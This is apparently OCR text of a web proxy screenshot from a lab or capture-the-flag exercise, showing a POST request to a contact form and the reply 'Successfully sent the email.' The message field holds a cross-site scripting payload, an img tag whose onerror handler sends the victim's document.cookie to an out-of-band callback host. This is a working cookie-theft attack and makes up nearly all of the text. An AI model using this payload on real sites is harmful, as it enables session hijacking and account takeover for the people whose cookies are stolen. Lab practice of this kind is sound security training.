 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /contact HTTP/1.1
2 Host: 34.89.210.219:30549
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://34.89.210.219:30549
0 Connection: close
1 Referer: http://34.89.210.219:30549/contact.html
2 Upgrade-Insecure-Requests: 1
3
4 message=
http://127.0.0.1/error.html?err=<img+src=x+onerror="document.location='http://xhtfiwjf
rxvxawnsmojcux2nwwez03yx3.oast.fun/?c='%2Bdocument.cookie">
5
Successfully sent the email.